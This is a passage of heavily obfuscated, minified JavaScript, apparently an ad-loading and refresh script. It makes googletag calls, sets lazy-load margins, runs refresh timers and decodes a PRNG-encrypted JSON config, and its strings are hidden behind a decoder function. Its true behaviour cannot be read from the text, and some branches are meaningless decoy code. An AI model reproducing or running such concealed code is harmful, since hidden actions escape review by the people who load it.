"]c$%")+a(1981,"^y)N")+a(7596,"p[yv")+a(3359,"99nJ")+a(4954,"J#U9")+a(3812,"aVHr")+a(4145,"[GqN")+a(2651,"ud)Y")+a(4021,"^y)N")+a(1480,"(12p")+a(1552,"a@Kg")+a(3832,"YDCg")+a(5137,"yo16")+a(7745,"ud)Y")+a(5693,"h!ai")+a(2462,")%w9")+a(7330,"pNJs")+a(8170,"0F2y")+a(6047,"h!ai")+a(3124,"h!ai")+"t}"))),(J[a(6943,"@N\x26O")]||J[a(973,"zRv]")+a(835,"h!ai")+a(8152,"2arO")+a(6516,"PFNm")](d[a(5194,")%w9")])[0])[a(2309,"88J)")+a(6233,"]c$%")+"d"](Aa))),d[a(4081,"[(*z")](ja,1)||d[a(6273,"uEgh")]!=J[a(7998,
"YDCg")+a(7755,"TrVq")]&&!Nc||(ja=2,nc=new ResizeObserver(Ac),nc[a(558,"ud)Y")+"ve"](J[a(2390,"WIAc")]),d[a(4982,"2arO")](ra,0)&&(ra=S,d[a(5064,"^y)N")](setInterval,function(){ra&&(ra+=d[a(7533,"1cg6")](S,2),d[a(3858,"99nJ")](ra,d[a(8139,"[GqN")](S,20))&&(ra=0),W=1)},2E3))),ja==2))if(d[a(4443,"aVHr")]===d[a(6080,"*E!O")]){d[a(7525,"88J)")](Vb);for(var f=0;d[a(5676,"mcAb")](f,5);f++)d[a(1448,"v\x26PW")](setTimeout,Pb,d[a(1742,"*E!O")](f*4E3,1));d[a(1325,"ud)Y")](db)}else{f=nb.Y;var g=ca.ea,e=fa,h=
ba,l=0,m=0;e=e[ha[G]];for(P=0;e&&b[a(1766,"4Cp%")](ca,e[a(547,"TrVq")+"h"]);q++)if(ia=e[g]){var k,p=qa[8],n=pa[9],q=0;for(k=0;h&&k<h[a(2529,"ud)Y")+"h"];k++){var r=h[k][0],u=h[k][1];if(b[a(4721,"WIAc")](p,1)&&b[a(3549,"94g#")](n,1)||b[a(2990,"pNJs")](r,p)&&b[a(5880,"#JI1")](u,n))q=b[a(1506,"94g#")](r,u)}u=q;Ba[0].sa&&b[a(1357,"mcAb")](m,u)&&(ua&&Ca[2]||!P&&ta[3])&&(g&&Ga[7]||f&&Ia[6]||!(g||f||T[7]||za[6]))&&(l=Ja,m=u)}if(K=l)sa(va.K,xa),oa=1}}catch(t){if(d[a(3246,"aVHr")](d[a(7143,"#JI1")],d[a(5949,
"Uguv")]))d[a(6335,"@N\x26O")](z,0,d[a(6573,"(h89")],t);else if(e=K[sa],h=va[a(6747,"YDCg")+a(7603,"94g#")][a(4052,"@Cez")+"h"],l=xa(e[1]||"",oa,qa,pa,Ba,ua,Ca),b[a(4721,"WIAc")](e[0],1)){h==0?Zb[a(2507,"kF(9")+a(5674,"p[yv")]=l:db[a(2703,"WIAc")+a(3640,"88J)")][a(4767,"4[fh")+a(5180,"8GWz")+a(4316,"0F2y")+a(2784,"uEgh")](b[a(3977,"*E!O")],l);h=Vb[a(7815,"#JI1")+a(863,"4[fh")];for(l=2;b[a(4614,"h!ai")](l,b[a(4374,"#JI1")](e[a(4052,"@Cez")+"h"],1));l+=2)m=h,k=b[a(6969,"*E!O")](Sb,e[l],hb,O,ja,uc,Za,
Kc),p=W(e[b[a(5533,"\x268FP")](l,1)],hc,lc,Za,cb,S,Aa),m[a(3766,"mcAb")+a(4826,"aVHr")+"te"](k,p);b[a(3398,"mcAb")](l,e[a(5094,"pNJs")+"h"])&&b[a(2317,"^y)N")](X,b[a(7508,"20C$")](Ma,1),pc,h,e[b[a(6165,"(12p")](e[a(7167,")%w9")+"h"],1)],rb,Wa,db,Gb,Hb)}else{h=ib[a(2760,"0F2y")+a(2413,"lkKa")+a(5226,"uEgh")](b[a(5110,"uEgh")]);e[1]&&(h[a(4125,"94g#")]=l);for(l=2;b[a(1447,"]c$%")](l,e[a(7523,"8GWz")+"h"]);l+=2)m=h,k=b[a(6630,"@Cez")](qc,e[l],ra,kc,Ya,Kb,Lb,rc),p=b[a(6318,"J#U9")](ia,e[b[a(3380,"L9$h")](l,
1)],sc,ic,Fb,Ua,mc,jc),m[a(3843,"8GWz")+a(2006,"2arO")+"te"](k,p);da[a(7656,"uEgh")+a(6851,"rrmj")+"d"](h)}}}function Rc(){var a=c,b={IQYso:function(t,v){return d[a0N(2268,"TrVq")](t,v)},lfGIj:function(t,v){return d[a0N(5675,"YDCg")](t,v)},pfYQU:function(t,v){return d[a0N(1927,"pNJs")](t,v)}},f=K[a(7930,"94g#")+a(5659,"(h89")+a(8042,"mcAb")+"ig"],g,e=[],h=[],l=0,m=0;f&&d[a(4898,"[GqN")](f[a(3257,"#JI1")+a(858,"L9$h")](0,7),a(3082,"[GqN")+"w.")&&(f=f[a(5420,"@N\x26O")]('"')[1]);if(f&&f[a(1114,"yo16")+
"h"])try{if(d[a(7663,"94g#")]!==d[a(3104,"3EM@")])ra=0;else{K[a(4622,"zRv]")+a(2510,"99nJ")+a(5618,"[(*z")+"ig"]=0;var k=101870;k<=0&&(k+=2147483646);for(g=0;g<f[a(2891,"[GqN")+"h"];g+=2)k=d[a(5455,"cynu")](k,16807)%2147483647,e[a(1373,"20C$")](d[a(3391,"Uguv")](d[a(602,"r[h6")](parseInt,f[a(7039,"@N\x26O")+"r"](g,2),16),parseInt(d[a(2211,"J#U9")](k,2147483647)*256,10)));for(f=e;d[a(3544,"PFNm")](l,f[a(1380,"99nJ")+"h"]);){var p=f[l++];if(p<128)h[m++]=String[a(4118,"uuH%")+a(3850,"4Cp%")+"de"](p);
else if(p>191&&p<224){var n=f[l++];h[m++]=String[a(3254,"rrmj")+a(4029,"v\x26PW")+"de"](d[a(5856,"zRv]")](p&31,6)|d[a(7865,"PFNm")](n,63))}else if(d[a(4955,"kF(9")](p,239)&&d[a(5235,"(h89")](p,365)){n=f[l++];var q=f[l++],r=f[l++],u=d[a(625,"ud)Y")](d[a(956,"[GqN")](d[a(5812,"3EM@")](d[a(7067,"Uguv")](d[a(532,"[GqN")](p,7),18)|d[a(2423,"99nJ")](d[a(502,"pNJs")](n,63),12),d[a(6269,"88J)")](d[a(6012,"(h89")](q,63),6)),d[a(741,"#JI1")](r,63)),65536);h[m++]=String[a(3098,"x@)u")+a(5396,"1cg6")+"de"](d[a(3347,
"1cg6")](55296,u>>10));h[m++]=String[a(7853,"20C$")+a(1798,"[GqN")+"de"](d[a(3810,"aVHr")](56320,d[a(4326,"#JI1")](u,1023)))}else n=f[l++],q=f[l++],h[m++]=String[a(4118,"uuH%")+a(4984,"r[h6")+"de"](d[a(2520,"@N\x26O")](d[a(1597,"4[fh")](d[a(6042,"zRv]")](p,15),12),d[a(4626,"]c$%")](n,63)<<6)|d[a(7597,"jhFu")](q,63))}f=h[a(4930,"2arO")]("");f=JSON[a(5977,"99nJ")](f);Y=(f&&f[a(5045,"]c$%")+"h"]?f[2]:[])[a(2097,"YDCg")+"t"](Mc||[]);d[a(5508,"PFNm")](z,0,d[a(5517,"@Cez")](d[a(1474,"[(*z")],Y));d[a(4713,
"4[fh")](z,0,d[a(7423,"PFNm")](a(5274,"ud)Y")+" ",Fb));Fa=1;pc=f[3];rb=f[4];H=f[5];Oc=f[6];Pc=f[7];Wa=f[8];Hb=f[9];d[a(1059,"uEgh")](z,0,d[a(8253,"L9$h")](d[a(6741,")%w9")](d[a(838,"1cg6")](d[a(7602,"rrmj")](d[a(826,"YDCg")](d[a(5984,"WIAc")](d[a(3157,"2arO")](d[a(4259,"]c$%")](d[a(4850,"jhFu")](d[a(6510,"Uguv")],rb)," ")+pc," M"),H)+" I",Oc)+" A",Pc)," G"),Wa)+" F"+Hb,d[a(1988,"]c$%")]));Hb>.9&&(K[a(7089,"@Cez")+a(2877,"jhFu")+a(7431,"8GWz")+a(6979,"]c$%")]=1)}}catch(t){if(d[a(6199,"88J)")](d[a(5332,
"Uguv")],a(1839,"ud)Y"))){f=[0,0];for(g=b[a(3530,"88J)")](I[a(3431,"uuH%")+"h"],1);b[a(677,"^y)N")](G,0);X--)g=V[t],b[a(1574,"[(*z")](g[0],I[0])&&(f=g);k=f}else d[a(1204,"99nJ")](z,0,d[a(1135,"zRv]")](a(4681,"3EM@")+" ",f),t)}}function Ob(){var a=c,b={dDziH:function(f,g){return d[a0N(699,"@N\x26O")](f,g)},aPbaH:d[a(6282,"PCX$")],GCjIo:function(f,g){return d[a(2650,"yo16")](f,g)},ktJPV:function(f){return f()}};d[a(7104,"[GqN")](d[a(7709,"(h89")],d[a(7216,"2arO")])?d[a(6176,"WIAc")](window[a(3147,"(h89")+
a(5375,"#JI1")+a(6748,"8GWz")+"ig"],void 0)&&I(d[a(669,"2arO")](d[a(2834,"uuH%")],Nb),function(f){try{a(3811,"88J)")===b[a(6867,"rrmj")]?(K[a(5764,"(12p")+a(578,"4[fh")+a(726,"v\x26PW")+"ig"]=b[a(684,"8GWz")](f[a(1179,"uEgh")+a(3260,"(12p")][a(450,"p[yv")+a(4207,"x@)u")](0,1),"{")?JSON[a(4764,"zRv]")](f[a(2426,"@Cez")+a(3960,"aVHr")])[a(2023,"94g#")+a(606,"88J)")]:f[a(2076,"[(*z")+a(7378,"3EM@")],W=1,b[a(6331,"uuH%")](la)):(z=L[a(7806,"(12p")+"s"],H=b[a(6284,"*E!O")](Da[a(1773,"#JI1")+a(4312,"aVHr")],
"x")+I[a(5810,"zRv]")+a(3150,"YDCg")])}catch(g){K[a(979,"#JI1")+a(1164,"0F2y")+a(1587,"WIAc")+"ig"]=f[a(6859,"^y)N")+a(1420,"88J)")],W=1,la()}},1,1):z(O)}function vc(){var a=c,b={rtRJn:function(v,x,B){return d[a0N(6783,"x@)u")](v,x,B)},fMxQu:function(v,x){return v<x},hjusx:d[a(6561,"20C$")],ppnUi:function(v){return d[a(421,"2arO")](v)},IsMYX:function(v,x,B,D,y,w,C){return v(x,B,D,y,w,C)},bUSsA:function(v,x,B){return d[a(2415,"^y)N")](v,x,B)},jcVgm:function(v,x){return d[a(4389,"88J)")](v,x)},nhlvx:function(v,
x){return d[a(5903,"2arO")](v,x)},sOctK:a(7970,"cynu"),vFBLW:d[a(7069,"88J)")],LVTmc:function(v,x,B){return v(x,B)}};Ob();K[a(7654,"pNJs")+a(5019,"]c$%")]=K[a(4212,"]c$%")+a(7664,"YDCg")]||{cmd:[]};Ga();d[a(6039,"PCX$")](aa,a(3119,"#JI1")+a(3164,"v\x26PW")+a(7492,"^y)N")+a(2040,"yo16")+a(3841,"1cg6")+a(6220,"1cg6")+a(2141,"yo16")+a(6855,"zRv]")+a(1712,"cynu")+a(466,"J#U9")+"js");d[a(2495,"yo16")](aa,d[a(1767,"YDCg")]);d[a(5752,"aVHr")](I,d[a(2198,"[(*z")](d[a(6204,"88J)")](d[a(3628,"]c$%")],Nb)+d[a(5299,
"[GqN")],P()),0,1,0);R=K[a(4161,"^y)N")]=K[a(5166,"YDCg")]||{que:[]};K[a(8022,"99nJ")+a(7377,"@Cez")]=Qb;ea(function(){for(var v=d[a(4498,"[(*z")][a(7843,"Uguv")]("|"),x=0;;){switch(v[x++]){case "0":B[a(5262,"4Cp%")+a(4470,"WIAc")+a(2512,"20C$")+"r"](d[a(890,"^y)N")],Rb);continue;case "1":B[a(1713,"@N\x26O")+a(4739,"(h89")+a(7617,"#JI1")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "2":B[a(7852,"@Cez")+a(2757,"uEgh")+a(2644,"[(*z")+"r"](d[a(5882,"kF(9")],Ba);continue;
case "3":var B=googletag[a(3186,"yo16")+"s"]();continue;case "4":B[a(2234,"]c$%")+a(6862,"20C$")+a(5865,"rrmj")+"vs"](!0);continue;case "5":googletag[a(2621,"94g#")+a(3935,"J#U9")+a(4471,"h!ai")]();continue;case "6":B[a(6819,"4[fh")+a(5482,"PFNm")+"ng"](!0);continue}break}});K[a(7889,"uEgh")+a(4456,"20C$")+a(7361,"aVHr")+"r"](d[a(1477,")%w9")],function(v){var x={eIXTw:function(y,w){return d[a0N(2389,"jhFu")](y,w)},lNmcQ:d[a(1624,"jhFu")],nvDRK:function(y,w){return d[a(523,"(h89")](y,w)},HZwgW:function(y,
w){return y+w},eVEDT:function(y,w){return y&&w}};if(d[a(5115,"88J)")](d[a(7290,"1cg6")],a(5529,"[GqN"))){if(x[a(4327,"lkKa")](typeof aa,x[a(6754,"20C$")])||V===null)return ya;for(v=0;x[a(3764,"\x268FP")](v,I[a(3806,"\x268FP")+"h"]);v++){var B=x[a(7679,"*E!O")]("",v),D=x[a(2881,"3EM@")](fa,!v);B in ba&&(ha[G[v]]=D?P[ca[v]]:La(ia,$a[v],0),delete da[B])}return ca}v=v[a(6051,"PFNm")];d[a(6099,"^y)N")](v[a(5764,"(12p")+a(1880,"WIAc")+"x"],1)&&(v=Sb[v[a(8034,")%w9")]])&&v.wa&&pa(v,1)});Kb=d[a(4553,"(h89")](Da,
K[a(3177,"a@Kg")+a(2809,"r[h6")][a(7440,")%w9")]);d[a(2010,"aVHr")](setInterval,function(){Lb=d[a(7809,"WIAc")](Da,K[a(5295,"p[yv")+a(5156,"aVHr")][a(5157,"cynu")]);Lb!=Kb&&(Kb=Lb,d[a(5688,"yo16")](z,0,d[a(7748,"(12p")]),W=1)},1E3);W=1;J[a(1144,"@N\x26O")+a(7687,"ud)Y")+a(1725,"PCX$")+a(3139,"*E!O")]=function(){d[a(4682,"pNJs")](d[a(732,"#JI1")],d[a(5706,"2arO")])?b[a(4350,"[(*z")](O,ea,z):(W=1,d[a(6315,"^y)N")](la))};setTimeout(function(){W=Nc=1;la()},4E3);W=1;d[a(7299,"aVHr")](la);setInterval(function(){ta++<
10&&(W=1,d[a(2209,"ud)Y")](la))},1E3);setInterval(function(){b[a(2312,"\x268FP")](ta++,10)&&(W=1,la())},1E4);try{d[a(5883,"uuH%")]===d[a(1608,"aVHr")]?navigator[a(1055,"PCX$")+a(566,"@Cez")+"s"]&&navigator[a(7244,"jhFu")+a(1103,"p[yv")+"s"][a(2955,"WIAc")]({name:d[a(1937,"@N\x26O")]})[a(577,"J#U9")](function(v){var x={IgUeC:function(y,w){return b[a0N(6117,"(12p")](y,w)}};if(b[a(1128,"WIAc")](b[a(6595,"99nJ")],a(4862,"^y)N")))v[a(4252,"\x268FP")]==b[a(3369,"YDCg")]&&navigator[a(6385,"Uguv")+a(5153,
"*E!O")+"n"][a(6525,"*E!O")+a(531,"mcAb")+a(978,"yo16")+a(1573,"p[yv")](function(y){qb=y[a(2151,"94g#")+"s"];Mb=x[a(3455,"uuH%")](x[a(7287,"PFNm")](qb[a(5919,"ud)Y")+a(6996,"88J)")],"x"),qb[a(6600,"20C$")+a(8082,"kF(9")])});else{var B={mavGI:b[a(1602,"mcAb")],orkxL:function(y){return b[a(5953,"x@)u")](y)},ArLPU:function(y,w,C,F,M,A,E){return b[a(6550,"PFNm")](y,w,C,F,M,A,E)},Rplbd:function(y,w,C){return b[a(6749,"@N\x26O")](y,w,C)}};if(!R.nb){nb.nb=1;var D=function(){if(D[a(2607,"4Cp%")+a(4242,"J#U9")+
a(2832,"v\x26PW")]&&ja[a(3490,"]c$%")+a(5259,"^y)N")+a(8132,"jhFu")][a(7123,"pNJs")+a(1657,"20C$")]){var y=sa[a(4814,"aVHr")+a(4210,"pNJs")+a(6003,"*E!O")][a(790,"J#U9")+a(585,"Uguv")][a(5891,"yo16")+a(7730,"[(*z")+a(1202,"*E!O")](a(3327,"TrVq")+a(5612,"pNJs")+a(4558,"*E!O")+a(8148,"TrVq"));y&&!y[a(3323,"@Cez")+a(7307,"]c$%")+a(6810,"88J)")+"nt"]&&(y=va[a(1740,"WIAc")+a(6576,"2arO")+a(7575,"lkKa")](B[a(7995,"94g#")]),y.id=a(1440,"[GqN")+B[a(1716,"ud)Y")](xa),oa[a(3678,"8GWz")+a(1467,"a@Kg")+a(7073,
"jhFu")][a(2569,"PCX$")+a(5239,"v\x26PW")+"re"](y,qa),pa[a(6882,"TrVq")+a(2641,"kF(9")+a(585,"Uguv")][a(3740,"94g#")+a(3712,"@N\x26O")+"d"](Ba),B[a(2294,"x@)u")](ua,0,y,y[a(989,"]c$%")],0,4,0))}else B[a(2666,"94g#")](K,D,2E3)};b[a(4877,"Uguv")](pb,D,6E3)}}}):L[a(6879,"WIAc")+a(3625,"4[fh")+a(1483,"#JI1")]?H[a(7804,"a@Kg")+a(4210,"pNJs")+a(2832,"v\x26PW")][a(4391,"^y)N")+a(7669,"99nJ")+"e"](d[a(8192,"0F2y")],"*"):d[a(6369,"@N\x26O")](Da,function(){b[a(3568,"L9$h")](Y,S,R)},50)}catch(v){if(d[a(2038,
"h!ai")](d[a(2255,"YDCg")],a(2326,"20C$")))for(var f=(a(3166,"cynu")+a(3509,"yo16")+"3")[a(4035,"PCX$")]("|"),g=0;;){switch(f[g++]){case "0":pa[a(5902,"0F2y")+"h"]&&k&&(d[a(3991,"lkKa")](Ba,ua,Ca),P+=10);continue;case "1":d[a(2300,"#JI1")](oa,p);continue;case "2":var e={ajIyz:function(x,B,D,y,w){return d[a(1140,"94g#")](x,B,D,y,w)}};continue;case "3":k&&d[a(2558,"0F2y")](ta,Ga,2E3);continue;case "4":d[a(5061,"#JI1")](qa,0,h,l,m);continue;case "5":for(var h=[],l=[],m=[],k=0,p=[],n,q,r,u,t;ha[a(5045,
"]c$%")+"h"];)if(q=G[a(2215,"WIAc")](),q.I&&q.W)try{q.xa&&(Ia(q.xa),q.xa=0),u=q.i,d[a(2989,"(12p")](u,5)?(q.W=0,q.l==2?(T(q),p[a(7354,"rrmj")](q)):u=1):d[a(3858,"99nJ")](u,2)&&!q.Da&&(q.Da=1,q.Xa?d[a(4967,"WIAc")](za,q,u):Ja(q,u),u=q.i),n=q.l,d[a(4236,"L9$h")](u,1)&&q.C&&(k++,d[a(2287,"yo16")](Na,q),q.qa&&q.qa[a(4729,")%w9")][a(7787,")%w9")+"ay"]===d[a(1167,"pNJs")]&&(d[a(3636,"h!ai")](Sa,q,a(3390,")%w9")+a(641,"x@)u")+a(4159,"uuH%")),q.qa[a(7992,"PCX$")][a(5744,"mcAb")+"ay"]=""),q.W=0,n!=3&&q.Z&&
d[a(7337,"r[h6")](Fa,q,h,l,m),q.L&&q.L[a(5196,"p[yv")]&&!q.L[a(918,"(h89")][a(657,"cynu")+"h"]&&(q.L=0),q.hb&&d[a(1363,"0F2y")](Ka,q.j,d[a(4020,"yo16")](q.bb,a(7102,"PCX$"))),r=0,q.la&&!q.K&&(t=d[a(5785,"v\x26PW")](q.g,a(7265,"uEgh")),q.G[a(4943,"PCX$")+a(5555,"94g#")]=d[a(7741,"kF(9")](Oa,t,q.m,q.u,""),Pa(t,function(x,B){e[a(970,"L9$h")](Qa,q,x,B,0)}),n=0,r=1),q.L&&(r=1,d[a(2805,"p[yv")](ab,q)),q.L||(d[a(940,"mcAb")](n,3)&&(r=1,lb(q,8,1)),d[a(2257,"[(*z")](n,5)&&(r=1,Pb(q),d[a(6839,"(h89")](Qb,q)),
n==4&&(r=1,Z(q),d[a(486,"*E!O")](jb,q)),n==2&&(r=1,d[a(3593,"v\x26PW")](Rb,q),q.ta||p[a(5689,"kF(9")](q))),r||(mb(q,d[a(2681,"kF(9")](d[a(4560,"WIAc")](d[a(4289,"cynu")],n),d[a(6061,"Uguv")])),Aa(q,17,1)))}catch(x){d[a(5495,"PCX$")](bb,0,d[a(1471,"Uguv")],x)}continue}break}else d[a(4208,"4[fh")](z,0,a(2649,"#JI1"),v)}}function Sc(a,b){a=c;b&&d[a(6681,"PFNm")](vc)}var c=a0N,d={DUIog:c(5793,"a@Kg")+c(4339,"x@)u")+"2",ruPtg:function(a,b){return a+b},MtVXU:function(a,b){return a>b},XgMac:function(a,b){return a-
b},lLTlL:function(a,b,f){return a(b,f)},QuTyE:function(a,b){return a+b},TeRXR:function(a,b){return a+b},vlwgq:function(a,b){return a+b},MkLLL:c(664,"0F2y")+c(2941,"3EM@")+c(4868,"a@Kg"),UUXxk:c(936,"]c$%"),MhOiU:function(a,b,f,g,e){return a(b,f,g,e)},OoeFG:function(a){return a()},eriLN:function(a,b){return a===b},fOkFk:c(6750,"4[fh"),DoKiu:c(6951,"aVHr"),SqKWq:function(a,b){return a+b},iyoCx:function(a,b){return a===b},ZiUYP:c(7566,"zRv]")+"g",sIDOj:function(a,b){return a+b},ttukd:function(a,b){return a+
b},bSzgO:c(2194,"lkKa")+c(4087,"uEgh")+c(3656,"2arO"),DVehS:c(5443,"0F2y"),tpZbZ:c(3284,"h!ai")+c(5370,"0F2y")+c(7231,"p[yv")+c(7438,"jhFu")+c(5992,"kF(9")+c(3718,"PCX$")+c(4753,"r[h6")+c(451,"3EM@")+c(1828,"cynu")+c(3454,"4Cp%"),oiqfQ:c(2269,"]c$%"),HANZx:function(a,b,f){return a(b,f)},ZeSPD:c(3405,"3EM@")+c(6626,"WIAc")+c(1294,"#JI1")+c(2404,"x@)u"),maPXe:function(a,b){return a+b},xawHY:function(a,b){return a+b},kWoIP:function(a,b){return a+b},PiSRv:c(7402,"L9$h")+c(2022,"ud)Y")+c(4393,"WIAc")+
c(6138,"88J)")+c(7581,"L9$h")+c(7474,"]c$%"),sYAGY:c(5315,"rrmj")+c(7408,"]c$%")+c(4401,"kF(9")+c(5582,"4Cp%")+c(2258,"mcAb")+c(4836,"v\x26PW")+c(3058,"PFNm")+c(6686,"h!ai")+c(7168,"[(*z")+c(1972,"1cg6")+c(2949,"Uguv"),VLbKt:c(1525,"(h89")+"le",brGsK:c(3783,"PFNm")+c(3550,"kF(9"),PGvKV:c(2756,"0F2y")+c(3705,"PCX$")+c(2602,"]c$%")+c(5936,"[(*z")+c(6536,"p[yv")+c(4329,"pNJs")+c(4092,"@Cez")+c(7907,"4Cp%")+c(1237,"TrVq")+c(1959,"8GWz")+c(6641,"mcAb")+c(5617,"PCX$")+c(7105,"YDCg")+c(5284,"pNJs")+c(690,
"uEgh")+c(8021,"v\x26PW")+c(1314,"aVHr")+c(3416,"Uguv")+c(3010,"h!ai")+c(4130,"Uguv")+c(3226,"jhFu")+c(5760,"WIAc")+c(4134,"[(*z")+c(2396,"[(*z")+c(6079,"4Cp%")+c(5345,"v\x26PW")+c(3958,"aVHr")+c(4297,"p[yv")+c(7109,"pNJs")+c(7038,"[GqN")+c(3617,"*E!O")+c(2062,"PFNm")+c(1037,"cynu")+c(714,"p[yv")+c(4334,"*E!O")+c(6924,"2arO")+c(1442,"^y)N")+c(4820,"mcAb")+c(544,"99nJ")+c(6026,"99nJ")+c(6163,"4[fh"),uRhIk:c(2878,"mcAb")+c(3952,"jhFu"),jzUYy:function(a,b){return a+b},JEBzq:c(3756,"a@Kg")+"'",Mimzy:function(a,
b,f,g,e,h,l,m){return a(b,f,g,e,h,l,m)},qtENi:function(a,b){return a+b},PtJsT:function(a,b){return a===b},ivjEe:c(1054,"8GWz"),oprXx:c(3305,"WIAc"),LPtcy:c(706,"jhFu"),FFZRr:function(a,b){return a!==b},DeAAw:c(1513,"uuH%"),hLsjl:c(1645,"4Cp%"),nAvbO:function(a,b){return a<b},VIaHu:c(2150,"3EM@"),ekQNe:function(a,b){return a>=b},sBDQK:function(a,b){return a+b},heRUj:function(a,b,f){return a(b,f)},hhyZz:function(a,b,f,g){return a(b,f,g)},nxlhI:function(a,b){return a!=b},fAKdP:function(a,b){return a!==
b},DQbGU:c(1538,"lkKa"),pCuSG:function(a,b){return a+b},nNlfg:function(a,b){return a>b},anBAJ:c(4770,"(12p"),eQqfZ:c(4566,"8GWz"),ajTFN:c(3670,"^y)N")+"t",WNDdU:c(5248,"Uguv")+c(2582,"]c$%")+c(3340,"L9$h"),qsYjh:c(3395,"aVHr"),kJsNB:c(724,"94g#"),fPBDY:c(4113,"PFNm"),Qrgli:function(a,b){return a(b)},nRDdI:function(a,b,f){return a(b,f)},XZeaC:c(4165,"p[yv"),yrJfi:function(a,b){return a(b)},fdOTb:c(5086,"cynu"),zpbBo:function(a,b){return a<b},xwnzK:function(a,b){return a(b)},WPlSW:function(a,b,f){return a(b,
f)},fmAkd:c(6071,"]c$%"),KdLUx:function(a,b){return a!==b},XrfFA:c(7298,"PCX$"),xdSqA:function(a,b){return a<b},LVPdR:function(a,b){return a<b},lpMYk:function(a){return a()},iMXis:function(a,b){return a==b},rciBQ:function(a,b){return a+b},ZkrHy:c(2343,"WIAc")+c(7769,"94g#")+"x-",kghMP:function(a,b){return a+b},EkLNu:c(612,"YDCg")+"ed",ZuxAl:c(6270,"uuH%")+c(3855,"@N\x26O")+c(1432,"cynu"),DCmCQ:c(6207,"uEgh")+c(6324,"h!ai")+c(3834,"88J)")+c(6740,"v\x26PW")+"e",gdGlG:c(1096,"Uguv")+c(8120,"[(*z")+c(4148,
"rrmj"),qmrqa:function(a,b){return a+b},zhQvL:function(a,b){return a+b},KyegW:c(6316,"*E!O")+"t:",pNHPO:function(a,b){return a+b},rRPQA:function(a,b){return a+b},tEgVY:function(a,b){return a+b},cCeQS:c(8222,")%w9")+c(3567,"pNJs")+"\x3d'",IFKva:c(7382,"a@Kg")+c(1193,"20C$")+c(4173,"x@)u"),AhuFL:c(4672,"WIAc")+c(882,"4[fh")+c(2773,"kF(9")+c(3772,"cynu")+c(7416,"PFNm"),MWeMW:function(a,b){return a(b)},uHLxA:function(a,b){return a+b},MFoNp:function(a,b){return a(b)},pYQHV:c(6895,"4[fh")+"e",wzGhq:function(a,
b){return a+b},OpONo:c(6763,"99nJ")+"l",SXSrN:function(a,b){return a+b},YXXFS:function(a,b,f,g){return a(b,f,g)},UHXQV:c(2147,"]c$%")+c(744,"aVHr"),LyQQc:function(a,b){return a(b)},JCuut:function(a,b){return a(b)},GIMvx:function(a){return a()},iOCXb:c(2318,"L9$h"),LoQGe:c(1268,"4[fh"),ndlsn:c(3495,"PFNm"),clAse:c(4583,"x@)u"),tmhZB:c(2827,"h!ai"),HVuTl:function(a,b){return a>=b},hYCJU:function(a,b){return a(b)},ezlWS:function(a,b){return a==b},lEYTa:function(a,b,f,g){return a(b,f,g)},iAQGv:function(a,
b){return a===b},mendp:c(3538,"uEgh"),jZyDI:function(a,b,f,g){return a(b,f,g)},DpLXF:function(a,b){return a>=b},ThdlO:c(7882,"PCX$"),vDfCM:function(a,b){return a*b},yigeL:function(a,b){return a|b},nGUkj:function(a,b){return a(b)},lXpSc:function(a,b){return a>=b},HcGBj:function(a,b){return a>b},aaFfw:c(500,"(12p"),eeLvU:c(1071,"#JI1")+c(2237,"(h89")+c(1915,"(12p"),qktUj:function(a,b){return a&&b},kVBiv:function(a,b){return a+b},xBfzT:function(a,b){return a+b},DMbPs:function(a,b){return a+b},CjcKA:c(1072,
"4[fh")+c(7621,"L9$h")+c(4873,"yo16")+c(4030,"(h89"),LuHcR:c(2039,"[GqN"),AOfJg:function(a,b){return a+b},qrhGz:c(4521,"@Cez")+c(5023,"zRv]")+c(4599,"WIAc")+c(4750,"94g#")+c(2610,"20C$")+c(3458,"J#U9")+c(470,"2arO")+c(4132,"Uguv")+c(3064,"[GqN")+c(5181,"x@)u")+c(6302,"L9$h")+c(2373,"lkKa"),vqyxf:c(7946,"[GqN"),JgePC:function(a,b){return a(b)},XqtPX:c(4831,"yo16")+c(2852,"pNJs"),Xjohq:function(a,b){return a+b},VegTd:c(1134,"a@Kg")+c(7691,"\x268FP")+c(1228,"1cg6")+c(3529,"x@)u")+c(5105,"[GqN")+c(2171,
"L9$h")+c(1379,"3EM@")+c(2120,"x@)u")+c(8036,"PFNm")+c(4835,"99nJ")+c(3473,"v\x26PW")+c(4300,"^y)N"),VthTk:function(a,b,f){return a(b,f)},PkLIz:function(a,b){return a!=b},IjDJW:function(a,b){return a(b)},bAzMM:function(a,b){return a&b},RsXoB:c(5846,"yo16"),YzzZI:c(5741,"]c$%"),aTknF:c(3325,"4[fh"),ZShau:function(a,b){return a>b},eQngF:c(1006,"pNJs"),Okyjx:function(a,b){return a(b)},wFgag:function(a,b){return a===b},KlluE:function(a,b,f){return a(b,f)},AcMOJ:c(2973,"(h89")+c(1242,"x@)u")+"r ",vNUJL:function(a,
b,f,g,e){return a(b,f,g,e)},LuBbB:c(1786,"0F2y")+c(4529,"(h89")+c(7255,"WIAc")+c(1796,"^y)N")+c(7775,"J#U9")+c(2864,"2arO"),ClaLn:function(a,b){return a===b},tliVK:c(3984,"#JI1")+c(3253,"kF(9"),CbtCZ:function(a,b){return a+b},waOJD:function(a,b,f,g,e,h,l,m,k,p){return a(b,f,g,e,h,l,m,k,p)},TxgjR:c(4816,"3EM@"),kNntz:function(a,b){return a(b)},LYAfL:function(a,b){return a in b},CySPe:function(a,b){return a(b)},tfrcu:function(a,b,f){return a(b,f)},CPGhq:c(6974,"v\x26PW")+c(3817,"1cg6")+c(8004,"jhFu")+
"ed",rhwPq:function(a,b,f){return a(b,f)},iVWEJ:function(a,b){return a+b},VCnXC:c(6866,"4Cp%")+c(1327,"TrVq")+c(3361,"h!ai")+c(2478,"PFNm"),ARAFw:c(2177,"@Cez")+"e",bSAqK:c(5452,"r[h6")+"op",WBLNq:c(4163,"(h89")+c(7309,"(12p")+c(4502,"WIAc"),SeGLO:c(5225,"uEgh")+c(1275,"(h89")+c(1188,"@Cez"),zAbZH:c(4622,"zRv]")+c(6240,"rrmj")+c(2128,"]c$%")+c(8101,"r[h6")+"o",DyfQJ:function(a,b){return a==b},kSRZB:c(898,"99nJ")+c(6700,"WIAc"),rXnvx:c(3982,"#JI1")+c(4382,"@N\x26O"),rERjm:function(a,b,f){return a(b,
